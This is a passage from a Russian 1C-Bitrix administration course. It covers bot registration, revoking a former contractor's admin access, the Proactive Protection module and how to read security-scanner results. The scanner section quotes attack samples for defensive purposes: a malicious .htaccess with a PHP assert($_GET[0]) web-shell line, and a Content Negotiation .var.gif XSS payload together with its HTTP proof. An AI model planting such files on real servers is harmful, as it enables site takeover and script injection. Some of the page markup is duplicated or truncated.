[/di]. Это штатная функция Главного модуля. - Обязательную регистрацию на сайте по номеру телефона.
Несколько уровней регистрации
Самый "тяжёлый" способ. Не в плане технической реализации, а в плане удобства для пользователей. Суть проста: выполнение регистрации в несколько этапов.
Такую регистрацию могут пройти только специально написанные под конкретный проект боты. Либо производится ручная, человеческая регистрация с последующей передачей аккаунта под управление ботам.
Есть более мягкий вариант, когда авторизация происходит в один этап, но в её конце пользователям предлагается завершить авторизацию, заполнив ещё некоторое количество полей. Авторизовать на сайте пользователей можно и сразу, после заполнения минимума обязательных полей. И дать возможность им пользоваться сайтом. Но те из них, которые не сделали завершение авторизации (то есть не заполнили поля, которые их просили заполнить) попадают под подозрение, что они - боты. В дальнейшем их можно будет удалить или ограничить в правах (поместить в группу подозрительных), пока не заполнят.
Если боты всё же зарегистрировались
Удаляем мусор |
Если боты всё же зарегистрировались, то придётся их вычислять и удалять. Как определить кто из пользователей - человек, а кто - бот? По поведению. Бото-природу скрыть можно, но трудно.
Имя и логин. Просматривая список новых зарегистрированных пользователей, обращайте внимание на тех, у кого совпадают имя, фамилия и логин, написанные прямо или задом наперёд с подчёркиванием - это в 99.9999% случаях боты. Обычно, это невменяемые имена, примеры:
Имя: VoideFaroToor
Фамилия: VoideFaroToor
Login: VoideFaroToor
Имя: Retp1yr_
Фамилия: ry1pteR
Login: Retp1yr
География посещений. Она должна быть логически понятной. Как пример: если на сайте провинциального города зарегистрировалось большое число пользователей с IP из Южной Америки, то вероятность что эти аккаунты созданы ботами - очень высока. Конечно, в Парагвае могут оказаться бывшие жители провинциального российского города, но не в массовых количествах.
Время посещения и скорость публикации сообщений. Тут особых комментариев не надо: если пользователь заходит постоянно в 4:30 утра и за 2 минуты публикует 5 длинных и разноплановых сообщений, то это - бот.
Сторонние инструменты. Яндекс позволяет следить за поведением посетителей с помощью Вебвизор'а. Зайдите и посмотрите что же делал пользователь на сайте. Боты характеризуются очень малой активностью. В то время как живые посетители, довольно активно просматривают страницы.
Боты идентифицируются совпадением нескольких пунктов одновременно. Например, малое время пребывания на сайте и странная география или странное имя/логин и взрывные пики посещаемости. Вебвизор в Метрике позволяет уже детально проследить поведение каждого пользователя и собрать доказательства фиктивных переходов.
Чтобы не ошибиться в оценках бот/не бот, определите изначально что значит "рациональное поведение пользователя" именно для вашего проекта. К примеру: сайт знакомств. Пользователь регистрируется чтобы получить некоторые преференции, например просмотр анкет. А будет ли логичным следующее поведение пользователя на таком сайте: зашел на сайт, просмотрел несколько страниц, зарегистрировался, ушел? Нет, не будет. Зарегистрировавшись пользователь пойдет смотреть анкеты, а вот бот скорее всего поступит именно так как написано.
Более точную карту поведения можно составить проанализировав поведение заведомо известных вам аккаунтов-людей на вашем сайте.
Как закрыть доступ к сайту другому администратору
Как закрыть доступ к сайту другому администратору |
Иногда бывают такие ситуации, когда необходимо «вчерашнему» администратору сайта закрыть доступ к этому сайту (например, при смене подрядчика, создавшего и сопровождавшего ваш сайт). Как же это сделать, ведь у него, как у администратора, есть все «адреса/пароли/явки»?
Чтобы подрядчик не смог восстановить свой доступ (см. урок Как восстановить пароль администратора), выполните три действия:
- Сначала найдите [dw]Пользователя с ID=1[/dw][di]
 [/di] (Настройки > Пользователи > Список пользователей) и смените E-mail и пароль:
[/di] (Настройки > Пользователи > Список пользователей) и смените E-mail и пароль:

Если в настройках Главного модуля (Настройки >Настройки продукта > Настройки модулей > Главный модуль, вкладка Авторизация) разрешена [ds]регистрация пользователей по номеру телефона[/ds][di] Начиная с версии 18.5.0, в «1С-Битрикс: Управление сайтом» появились возможность регистрироваться и восстанавливать пароль по СМС. Теперь при регистрации наравне с почтовым ящиком можно использовать и номер мобильного телефона.
Подробнее...[/di] и отмечена опция [dw]Номер телефона является обязательным[/dw][di] [/di], то у пользователя с ID=1 необходимо будет сменить и номер телефона.Примечание: Пользователь с ID=1 по умолчанию является администратором. Конечно, можно лишить его этих прав, сняв [dw]соответствующую галку.[/dw][di]
[/di], то у пользователя с ID=1 необходимо будет сменить и номер телефона.Примечание: Пользователь с ID=1 по умолчанию является администратором. Конечно, можно лишить его этих прав, сняв [dw]соответствующую галку.[/dw][di] [/di] Однако мы настоятельно рекомендуем этого не делать, так как вы сами потом не сможете восстановить пароль администратора, если возникнет такая необходимость.
[/di] Однако мы настоятельно рекомендуем этого не делать, так как вы сами потом не сможете восстановить пароль администратора, если возникнет такая необходимость. - Смените пароль доступа по [dw]FTP,[/dw][di] FTP (File Transfer Protocol – протокол передачи файлов) – это протокол передачи файлов по сети. Именно протокол FTP позволяет клиенту обращаться к файлам и папкам, которые хранятся на сервере. [/di] чтобы подрядчик не смог зайти на ваш сервер.
- Проверьте у всех остальных пользователей (Настройки > Пользователи > Список пользователей) наличие полных прав на Главный модуль (есть хоть и маленькая, но все-таки вероятность того, что подрядчик создал своего тестового пользователя и дал ему права администратора).
Проактивная защита
В этой главе рассматриваются основные операции по настройке модуля Проактивная защита, который является важным дополнением к стандартной политике безопасности продукта и существенно повышает уровень защиты веб-проекта.
Предотвращаем вторжения
Проактивная защита: предотвращаем вторжения |
Защита от хакерских атак, взлома и кражи хранящейся на сайте информации – важная задача для любого действующего проекта, даже если он не имеет доступа к сети Интернет.
Рассмотрим основные операции по настройке модуля Проактивная защита, который является важным дополнением к стандартной политике безопасности продукта и существенно повышает уровень защиты веб-проекта.
Все настройки параметров Проактивной защиты, в том числе и страница просмотра текущего уровня безопасности Панель безопасности, расположены в разделе Настройки > Проактивная защита.
Главная цель модуля Проактивная защита – уберечь сайт от возможных ошибок при доработке проекта сторонними разработчиками. Этот модуль реализует целый комплекс защитных мероприятий для сайта и сторонних приложений.
Понятие проактивной защиты веб-проекта объединяет в себе следующее:
- надежную аутентификацию пользователя с использованием одноразовых паролей;
- технологию защиты сессии пользователя;
- проактивный фильтр защиты от атак;
- контроль целостности системы;
- защиту от фишинга;
- защиту от DDoS*;
- веб-антивирус;
- шифрование данных.
* Сервис временно недоступен.
Не секрет, что любая включенная функция – дополнительная нагрузка на сервер. Поэтому работа с модулем Проактивная защита – это вечный поиск компромисса между защитой от потенциальной опасности и реальной загруженностью сервера.
Документация по теме: |
Немного теории: уязвимости
Немного теории: уязвимости |
Соответственно, уязвимости можно разделить на два основных типа:
- атаки непосредственно на систему;
- атаки на клиентов веб-приложений.
Атаки непосредственно на систему |
Это атаки, осуществляемые на систему непосредственно, без всякого участия "сторонних" программ.
- [ds]SQL-инъекция.[/ds][di]
Внедрение SQL-кода (англ. SQL injection) – один из распространённых способов взлома сайтов и программ, работающих с базами данных, основанный на внедрении в запрос произвольного SQL-кода.
Внедрение SQL, в зависимости от типа используемой СУБД и условий внедрения, может дать возможность атакующему выполнить произвольный запрос к базе данных (например, прочитать содержимое любых таблиц, удалить, изменить или добавить данные), получить возможность чтения и/или записи локальных файлов и выполнения произвольных команд на атакуемом сервере.
Атака типа внедрения SQL может быть возможна из-за некорректной обработки входных данных, используемых в SQL-запросах.
Разработчик прикладных программ, работающих с базами данных, должен знать о таких уязвимостях и принимать меры противодействия внедрению SQL.
Подробнее... [/di] Один из самых частых и действенных способов атаки, связанный с недостаточной фильтрацией данных, используемых в SQL-запросах. Эта критическая уязвимость приводит к тому, что злоумышленник может выполнить произвольные SQL-запросы к базе данных. В рамках "философии программирования" в Bitrix Framework запрещено обращаться непосредственно к базе. Но разработчики сайтов иногда отходят от этого принципа. - Внедрение в имя файла. Уязвимость связана с использованием в качестве части имени файла недостаточно фильтруемого значения, принятого от пользователя. Нападающий может изменить имя файла таким образом, чтобы включить и выполнить на уязвимом сайте произвольный PHP-файл.
- Выполнение системных команд. Уязвимость связана с недостаточной фильтрацией данных. С помощью инъекции в класс системных функций можно выполнить произвольные команды на целевом сервере в контексте пользователя, от которого работает php.
Примеры опасных команд такого рода:system,passthru,exec, и.т.д. - Подбор реквизитов доступа. Нападающий может подобрать простые пароли.
- Логические ошибки в коде. Данный тип ошибок особенно тяжело диагностируется и имеет наибольшее разнообразие. Логическая ошибка в коде возникает, когда при некоторых ситуациях код работает не так, как предполагается.
Атаки на клиентов веб-приложения |
Это атаки на веб-систему, которые проходят через других пользователей веб-приложения. Например, через администраторов форума.
- [ds]Межсайтовый скриптинг.[/ds][di]
XSS (англ. Cross-Site Scripting – «межсайтовый скриптинг») – тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой страницу вредоносного кода (который будет выполнен на компьютере пользователя при открытии им этой страницы) и взаимодействии этого кода с веб-сервером злоумышленника. Является разновидностью атаки «внедрение кода».
Специфика подобных атак заключается в том, что вредоносный код может использовать авторизацию пользователя в веб-системе для получения к ней расширенного доступа или для получения авторизационных данных пользователя. Вредоносный код может быть вставлен в страницу как через уязвимость в веб-сервере, так и через уязвимость на компьютере пользователя.
Для термина используют сокращение «XSS», чтобы не было путаницы с каскадными таблицами стилей, использующими сокращение «CSS».
Подробнее...[/di] Уязвимость возникает тогда, когда данные, принятые от пользователя, выводятся в браузер без надлежащей фильтрации. Уязвимость может быть использована для изменения вида HTML-страниц уязвимого сайта в контексте браузера целевого пользователя, похищения cookie данных браузера целевого пользователя с последующим внедрением в его сессию под его учетной записью. - [ds]Межсайтовая подделка запроса.[/ds][di]
CSRF (англ. Сross Site Request Forgery – «межсайтовая подделка запроса», также известна как CSRF) – вид атак на посетителей веб-сайтов, использующий недостатки протокола HTTP.
Если жертва заходит на сайт, созданный злоумышленником, от её лица тайно отправляется запрос на другой сервер (например, на сервер платёжной системы), осуществляющий некую вредоносную операцию (например, перевод денег на счёт злоумышленника).
Для осуществления данной атаки жертва должна быть аутентифицирована на том сервере, на который отправляется запрос, и этот запрос не должен требовать какого-либо подтверждения со стороны пользователя, которое не может быть проигнорировано или подделано атакующим скриптом.
Подробнее...[/di] Если каким-либо образом заставить браузер пользователя сделать запрос к уязвимому серверу, браузер сделает этот запрос с текущими cookie данного пользователя. - [ds]Социальная инженерия.[/ds][di]
Социальная инженерия – совокупность приёмов, методов и технологий создания такого пространства, условий и обстоятельств, которые максимально эффективно приводят к конкретному необходимому результату, с использованием социологии и психологии.
Зачастую социальную инженерию рассматривают как незаконный метод получения информации, однако это не совсем так. Если рассматривать современную профессиональную социальную инженерию, то область её применения вполне законна – например, она помогает достичь изначально недостижимый результат, или «программировать» для совершения позитивных и полезных действий конкретного человека или группу людей.
Конечно, сегодня социальную инженерию зачастую используют в интернете для получения закрытой информации или информации, которая представляет большую ценность. Но современные соц-инженеры используют свои навыки для повышения результатов в бизнесе и жизни.
Подробнее...[/di] Злоумышленник может представиться администратором сайта и попросить пароль у пользователя, или изменить пароль на какой-то заданный, или узнать "любимое блюдо" и т. п. - [ds]Фишинг.[/ds][di]
Фишинг (англ. phishing от fishing «рыбная ловля, выуживание») – вид интернет-мошенничества, целью которого является получение доступа к конфиденциальным данным пользователей – логинам и паролям.
Это достигается путём проведения массовых рассылок электронных писем от имени популярных брендов, а также личных сообщений внутри различных сервисов, например, от имени банков или внутри социальных сетей. В письме часто содержится прямая ссылка на сайт, внешне неотличимый от настоящего, либо на сайт с редиректом.
После того как пользователь попадает на поддельную страницу, мошенники пытаются различными психологическими приёмами побудить пользователя ввести на поддельной странице свои логин и пароль, которые он использует для доступа к определённому сайту, что позволяет мошенникам получить доступ к аккаунтам и банковским счетам.
Подробнее...[/di] Создается подставной веб-сайт, который повторяет дизайн целевого сайта и имеет похожий URL. Например,lc-bitrix.ru(здесь первый символ – "эль", а не "один"), на него заманивается пользователь в надежде, что он введет свои логин и пароль, которые будут доступны злоумышленникам. Уязвимость может быть использована совместно с [dw]XSS[/dw][di]XSS (Cross-Site Scripting – межсайтовый скриптинг) – распространенный тип веб-атаки, заключающийся во внедрении на страницу сайта или приложения вредоносного кода. Когда пользователь открывает пораженную страницу, внедренный скрипт взаимодействует с удаленным сервером злоумышленника.[/di] и [dw]CSRF[/dw][di]CSRF (cross-site request forgery, подделка межсайтовых запросов) – вид атак на сайт, при которой злоумышленник с помощью мошеннического сайта или скрипта заставляет браузер пользователя выполнять на доверенном сайте действия от его имени: отправлять сообщения, менять пароли, переводить деньги со счета на счет и пр. В атаке используются недостатки протокола HTTP.[/di].
Немного теории: уровни Проактивной защиты
Немного теории: уровни Проактивной защиты |
Любой веб-проект на базе Bitrix Framework обязательно имеет начальный уровень защиты. Повысить его можно с помощью модуля Проактивная защита, настроив один из следующих уровней безопасности:
- Стандартный;
- Высокий;
- Повышенный.
Причем для уровней справедливо понятие «вложенности»: чтобы настроить защиту сайта на высоком уровне, необходимо сначала настроить стандартный, а затем настроить все параметры высокого уровня. Соответственно, чтобы настроить защиту на повышенном уровне, необходимо настроить высокий, а затем настроить параметры повышенного уровня.
Информация о текущем уровне безопасности сайта представлена на странице Панель безопасности (Настройки > Проактивная защита > Панель безопасности).
Ниже для каждого уровня приведена соответствующая таблица параметров и их значений, а также указаны рекомендации по изменению значений параметров (то есть если для какого-то параметра установлено несоответствующее значение, то в поле Рекомендации будет отображено необходимое для выполнения действие).

Настройки модуля Проактивная защита
Настройки модуля |
Модуль Проактивная защита настраивается в Административной части на странице Настройки > Настройки продукта > Настройки модулей > Проактивная защита
На вкладке Настройки предлагается настроить параметры блокировки по IP-адресу и журналирования событий в системе.
Настройки блокировки по IP
- Разрешать блокировать себя по IP (с показом предупреждения) – при отмеченной опции станет доступна блокировка самого себя по IP-адресу. При попытке заблокировать свой IP появится предупреждение, а после второй попытки сохранения – выполнится блокировка.
- Путь к файлу-флажку запрета блокировки по IP – Укажите путь к файлу-флажку, с помощью которого можно снять установленные ограничения IP-адресов, в поле Путь к файлу-флажку. Создание такого файла-флажка выполняется вручную и помогает получить доступ в случае блокировки себя по IP. Название файла можно оставить [dw]по умолчанию[/dw][di]По умолчанию файл имеет имя следующего формата:
ipcheck_disable_<случайный_набор_из_32_символов>.[/di], либо указать своё.Пример работы с файлом-флажкомРассмотрим работу с файлом-флажком на примере ситуации случайной блокировки самого себя по IP-адресу: - Пусть в настройках модуля указан такой путь к файлу-флажку:
/bitrix/modules/ipcheck_disable_ourproject267. Название файла придумано своё: ipcheck_disable_ourproject267; - Выполним блокировку своего IP. Сразу же после блокировки появляется ошибка 403 Forbidden, т.е. доступ с указанного IP к ресурсу запрещен;
- Для возвращения доступа подключаемся к серверу по FTP и в файловой структуре переходим по пути
/bitrix/modules/; - Создаем пустой файл с названием ipcheck_disable_ourproject267;
- Как только файл создан, все блокировки по IP снимаются и ресурс становится доступен;
- Заходим в административный раздел, удаляем IP из стоп-листа, после чего удаляем файл флажок, чтобы вернуть существующие ограничения по остальным IP (если они имеются).
Внимание! Удалите файл-флажок сразу как будут решены проблемы с доступом. В настройках модуля Проактивная защита и в [dw]Стоп-листе[/dw][di]На странице Стоп-лист (Настройки > Проактивная защита > Стоп-лист) представлена информация о правилах блокировки доступа определенных IP-адресов к Вашему сайту или некоторым его разделам.
Подробнее...[/di] появится соответствующее [dw]предупреждение[/dw][di] [/di].
[/di]. - Пусть в настройках модуля указан такой путь к файлу-флажку:
Настройки журналирования
В нижней части формы расположены подсказки по заполнению параметров журналирования. Укажите формат, в котором будет вестись журналирование, путь к файлу журнала, а также при необходимости – параметры системного журналирования.
Доступ
На закладке Доступ распределяются права доступа к модулю для групп пользователей.
Документация по теме: |
Сканер безопасности
Как работать с нашим собственным инструментом Сканер безопасности, рассказывается в этой главе.
Что может сканер безопасности
Сканер безопасности |
- Чтобы сканер имел возможность проводить статический анализ уязвимостей, необходимо установить и включить в системе PHP расширение [ds]Tokenizer.[/ds][di] Tokenizer (лексер) - интерфейс для анализа кода.
Лексические функции предоставляют интерфейс ко встроенному в Zend Engine PHP-лексеру (tokenizer). Используя эти функции, вы можете писать собственные утилиты анализа или модификации исходного кода на PHP без необходимости иметь дело с языковой спецификацией на лексическом уровне.
Подробнее...[/di] - При статическом анализе уязвимостей сканер может "подвисать" на проверке больших скриптов (больше 100 Кб). Рекомендуется убирать такие скрипты на время проверки сканером или разбивать скрипты на части.
На текущий момент сканер может следующее:
- Выполнять внутреннее сканирование окружения проекта (к примеру, безопасно ли хранятся файлы сессий);
- Выполнять проверку настроек сайта (к примеру, включен ли WAF, установлен ли пароль к базе данных и т. д.);
- Выполнять поиск потенциальных уязвимостей в коде проекта с помощью статического анализа;
- Запускать внешнее сканирование.
Примечание: Внешнее сканирование будет запущено, если сайт доступен снаружи (например, расположен на хостинге, а не на локальной машине) и в опции URL сайта (без http://) [dw]настроек главного модуля[/dw][di]
 [/di] указан правильный адрес.
[/di] указан правильный адрес.
Минимальные системные требования по сканеру безопасности:
- Статический анализ уязвимостей - наличие расширения tokenizer (см. выше),
max_execution_timeне менее 20 секунд,memory_limitне менее 256Мб; - Проверка прав доступа к файлам -
max_execution_timeне менее 20 секунд.
После нажатия кнопки Запустить сканирование система произведет поиск угроз безопасности и выдаст рекомендации по их устранению.

Документация по теме: |
Трактовка результатов сканера безопасности
Трактовка результатов сканера безопасности
Сканер разделен на две части - локальную и внешнюю. Внешнее сканирование позволяет произвести проверку сайта "снаружи". Локальная - отвечает за проверки, которые невозможно/нецелесообразно выполнить “снаружи”, например, настройки сайта или исполнение php/python/perl/etc скриптов в директории хранения загружаемых файлов гораздо эффективнее проверять именно изнутри.
Локальное сканирование
Настройки окружения
|
Директория хранения файлов сессий доступна для всех системных пользователей
|
|---|
|
Сообщение об этой угрозе можно увидеть, когда директория хранения файловых сессий PHP (session.save_path ( $ stat -c 'Perms: %A' /tmp Perms: drwxrwxrwt Если вы не используете хранение сессий в БД и пользуетесь shared-хостингом, то в большинстве случаев ваш "сосед" сможет получить полный доступ к вашему сайту, модифицировав сессионные данные. Это хороший повод задать ему вопрос и потребовать внести правки в конфигурацию, таким образом, дабы сессионные файлы каждого пользователя были отделены друг от друга, и на эти директории были установлены корректные файловые права. Пользователям выделенных серверов это менее критично, но все же рекомендовано.
Если настройка производится самостоятельно, то необходимо создать другую папку (можно даже внутри |
|
Предположительно в директории хранения сессий находятся сессии других проектов
|
|---|
|
Подобное сообщение можно встретить, если несколько сайтов используют одну директорию для хранения сессий. Очень часто это можно встретить при использовании выделенных серверов, когда есть N сайтов и все они хранят свои сессии где-нибудь в
Чем это опасно? При такой конфигурации сессии получаются "сквозные", т.е., допустим, есть сайт A и сайт B: |
php/python/perl/etc скрипты исполняются в директории хранения загружаемых файлов |
|---|
| Используя API Битрикс, пользователь сайта не может загрузить .php, .py, .psp, .pl и т.д. файлы без наличия необходимых прав. Но, к сожалению, как в пользовательском коде, так и в коде разработчиков "Маркетплейс" все еще встречается "кастомная" загрузка файлов, которая может позволить загрузить файлы с потенциально опасными расширениями. Именно поэтому лучше исключить эту возможность, корректно сконфигурировав ваш веб-сервер. |
|
.htaccess файлы обрабатываются Apache в директории хранения загружаемых файлов
|
|---|
| Аналогично предыдущему, только вектор атаки через загрузку файлов направлен на загрузку .htaccess файлов с "кастомными" конфигурациями. Например, такой: <Files ~ "^\.ht"> Order allow,deny Allow from all </Files> AddHandler zend-enabler-script .htaccess <IfModule mod_mime.c> AddType application/x-httpd-php .htaccess </IfModule> #<?php assert($_GET[0]); ?>Необходимо найти все текущие правила:
$ find ./upload -type f -name '.htaccess' -print -exec cat {} \; ./upload/support/not_image/.htaccess Deny from all ./upload/.htaccess <IfModule mod_mime.c> RemoveHandler php .php3 .php4 .php5 .php6 .phtml .pl .asp .aspx .cgi .dll .exe .ico .shtm .shtml .fcg .fcgi .fpl .asmx .pht .py .psp AddType text/plain php .php3 .php4 .php5 .php6 .phtml .pl .asp .aspx .cgi .dll .exe .ico .shtm .shtml .fcg .fcgi .fpl .asmx .pht .py .psp </IfModule> <IfModule mod_php5.c> php_flag engine off </IfModule>
Перенести их в конфигурацию виртуального хоста вашего сайта и добавить AllowOverride None для директории загружаемых файлов, например, так:
<Directory /home/bitrix/www/upload/support/not_image> AllowOverride none Order allow,deny Deny from all </Directory> <Directory /home/bitrix/www/upload> AllowOverride none AddType text/plain php .php3 .php4 .php5 .php6 .phtml .pl .asp .aspx .cgi .dll .exe .ico .shtm .shtml .fcg .fcgi .fpl .asmx .pht .py .psp php_value engine off </Directory> |
|
Apache Content Negotiation разрешен в директории хранения загружаемых файлов
|
|---|
|
Суть проблемы заключается в том, что в конфигурации Apache по умолчанию можно встретить такую строку: AddHandler type-map .varЭто означает, что если в директории загружаемых файлов у вас будет лежать файл с именем test.var.gif и содержимым: GIF89: any Content-language: ru Content-type: text/html; Body:----------ru-- <img src=x onerror=prompt(/XSS/)> ----------ru--(вполне валидная картинка, по мнению PHP), то при запросе этого файла нам будет отдано тело с типом text/html, что логично, т.к. обработчики в Apache вызываются до определения типа: $ http -v http://bus-win.my/upload/test.var.gif GET /upload/test.var.gif HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate, compress Host: bus-win.my User-Agent: HTTPie/0.7.2 HTTP/1.1 200 OK Accept-Ranges: bytes Content-Language: ru Content-Length: 34 Content-Type: text/html Date: Sun, 27 Oct 2013 09:57:40 GMT Server: Apache/2.4.3 (Unix) OpenSSL/1.0.1c PHP/5.4.7 <img src=x onerror=prompt(/XSS/)>А не как мы ожидали image/gif, что, разумеется, приводит к возможности XSS нападения. Эта возможность придает гибкости Apache для обработки мультиязычной статики, но безопасности вашего сайта только вредит. |
Настройки PHP
|
Разрешено чтение файлов по URL (URL wrappers)
|
|---|
|
Чтобы оградить разработчика от "сюрпризов" и повысить безопасность сайта - allow_url_fopen должен быть Off. |
|
Cookies доступны из JavaScript
|
|---|
|
Имеется в виду, что при установке cookie ваш сайт не передает дополнительный флаг session.cookie_httponly = On Ссылки по теме:
|
|
Не установлен дополнительный источник энтропии при создании идентификатора сессии
|
|---|
|
Отсутствие дополнительной энтропии может использоваться для предугадывания случайных чисел. Необходимо в настройках php указать:
session.entropy_file = /dev/urandom
session.entropy_length = 128"
|
|
Включено использование тегов в стиле ASP
|
|---|
Многие разработчики не догадываются о существовании подобной опции, а как следствие могут не учесть её в различных проверках. Необходимо в настройках php указать:asp_tags = Off |
|
Cookies - не единственное хранилище идентификатора сессии
|
|---|
Хранение идентификатора сессии не только в Cookies может служить источником атак разного типа. Необходимо в настройках php указать:
session.use_only_cookies = On |
|
Включен вывод ошибок
|
|---|
Вывод ошибок предназначен для разработки и тестовых стендов, он не должен использоваться на конечном ресурсе. Необходимо в настройках php указать:display_errors = Off |
Настройки сайта
|
Ограничен список потенциально опасных расширений исполняемых файлов
|
|---|
|
Так как администратор сайта вправе изменять этот список по своему усмотрению, он может устаревать со временем (когда мы решаем добавить какое-либо расширение в список опасных, к примеру, как было с |
|
Проактивный фильтр выключен
|
|---|
|
Выключенный проактивный фильтр не сможет отразить попытки нападения на ресурс. |
|
Защита редиректов выключена
|
|---|
|
Редирект на произвольный сторонний ресурс может служить подспорьем для множества атак, защита редиректов исключает эту возможность (при использовании стандартного API). |
|
Уровень безопасности административной группы не является повышенным
|
|---|
|
Пониженный уровень безопасности административной группы может значительно помочь злоумышленнику. |
|
Включена отладка SQL запросов (
\$DBDebug в значении true) |
|---|
|
Отладка SQL запросов может раскрыть важную информацию о ресурсе. Рекомендуется установить значение переменной |
|
Ошибки, связанные с паролями. Рекомендуется усложнить пароли согласно указаниям сканера.
|
|---|
|
Пользователи
Эти проверки появились только с версии модуля 14.0.3. Основная их цель - проверить, все ли привилегированные пользователи используют MFA, у всех ли установлен пароль достаточной сложности и так далее.
|
У некоторых пользователей административной группы установлен слабый пароль
|
|---|
|
Сканер безопасности берет список пользователей из административной группы и пытается подобрать пароль к ним методом перебора по словарю. В случае успеха будет выведен список пользователей, которым необходимо установить более сложный пароль. Зачастую слабый пароль у пользователей административной группы оказывается вследствие того, что изначально они не были администраторами, т.е. административный доступ предоставляется ранее зарегистрированному пользователю, чьи политики безопасности не требовали стойкого пароля. |
|
Выключена двухэтапная авторизация
|
|---|
|
Двухэтапная авторизация призвана значительно повысить безопасность сайта от фишинг-атак. Её использование крайне рекомендовано для привилегированных пользователей. |
|
Не все администраторы сайта используют OTP
|
|---|
|
То же самое, что и в предыдущем пункте. Необходимо оповестить администраторов сайта о необходимости использования OTP. |
Внешнее сканирование
|
Доступен листинг директорий
|
|---|
|
Включенный Directory AutoIndex встречается повсеместно и сулит как минимум неконтролируемым доступом к загруженным пользовательским файлам. Для nginx необходимо убрать директиву
location / { autoindex on; ...}
Для Apache это Options +Indexes в конфигурационном файле:
<Directory /home/bitrix/www> Options +Indexes </Directory> |
|
Открыт доступ к важным сервисам
|
|---|
|
Всегда помните - все сервисы, необходимые только сайту, не должны быть видны "наружу". Случаи неконтролируемого доступа к критически важным сервисам (например, memcached) - совсем не редкость. Это важный момент, т.к. доступ к memcached, где ваш сайт хранит свой кеш - это, по сути, полный контроль над ним. Если вы пользуетесь shared-хостингом - это отличный повод для "беседы" с ним. Если у вас не кластерная архитектура проекта, то правильнее всего использовать unix-сокет, когда у вас memcached используется для кластера - корректные настройки firewall + SASL. |
|
Инъекция PHP-CGI параметров из строки запроса
|
|---|
|
Есть уязвимость в PHP: CVE-2012-1823. Она позволяет как читать файлы вашего сайта ( |
|
Неправильно сконфигурирована связка Nginx + php-fpm
|
|---|
|
